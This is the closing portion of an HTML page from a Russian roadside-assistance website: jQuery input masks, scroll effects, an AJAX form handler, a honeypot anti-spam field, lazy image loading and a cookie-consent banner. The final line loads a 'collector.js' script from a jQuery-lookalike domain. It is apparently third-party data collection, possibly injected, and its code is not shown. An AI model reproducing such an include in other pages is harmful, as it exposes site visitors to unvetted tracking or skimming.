    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>